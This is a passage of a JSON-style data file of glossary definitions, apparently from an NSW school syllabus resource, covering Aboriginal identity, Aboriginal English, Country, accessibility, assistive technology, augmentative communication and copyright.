Aboriginal and/or Torres Strait Islander descent"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "identifies as an Aboriginal person and/or Torres Strait Islander person, and"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is accepted as such by the Aboriginal and/or Torres Strait Islander Community(ies) in which they live."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A recognised dialect of English which is the first, or home language, of many Aboriginal people. It differs from other dialects of English, such as Standard Australian English, in systematic ways including sounds, grammar, words and their meanings, and language use. Aboriginal English is a powerful vehicle for the expression of Aboriginal identity. Aboriginal English is not a target language study option for NSW Aboriginal Languages syllabuses."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Texts that describe landscapes and directions of the tracks forged in lands, waters and skies by Creator Spirits during the Dreaming."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The extent to which a system, environment or object may be used irrespective of a user’s capabilities or abilities. For example, the use of assistive technologies (AT) to allow people with disability to use computer systems, or the use of icons in place of words to allow young children to use a system."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A device or system whose primary purpose is to maintain or improve an individual's functioning and independence to facilitate participation and enhance overall wellbeing. This includes technologies specifically designed to meet an individual's needs, eg eye gaze technology, as well as more general technologies that can be used by anyone, eg speech-to-text applications. Assistive technology can also be referred to as inclusive technology."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term that encompasses the communication methods used to supplement or replace speech or writing. AAC can be unaided, such as gestures, body language and sign language, or aided such as pictures, symbols, objects or speech generating devices."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See communication systems"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The ways people communicate and the communicative behaviours they use. Communication forms can be non-symbolic and/or symbolic. Non-symbolic forms include sounds, gestures, facial expressions and eye movements. Symbolic forms can be aided or non-aided. Aided forms of symbolic communication include objects, symbols, photographs and drawings. Aided forms can be digital. Non-aided forms of symbolic communication include formal gestures; speech; and signs, such as Key Word Sign."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The protection provided to the creators of original works and makers of sound recordings and films, that offers a legal framework for the control and reproduction or transmission of their literary, dramatic, artistic or musical works."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Country is used to describe a specific area of a nation or clan including physical, linguistic and spiritual features. Aboriginal communities’ cultural associations with their Country may include or relate to languages, cultural practices, knowledge, songs, stories, art, paths, landforms, flora, fauna and minerals. These cultural associations may include custodial relationships with particular landscapes such as land, sea, sky, rivers as well as the intangible places associated with the Dreaming(s). Custodial relationsh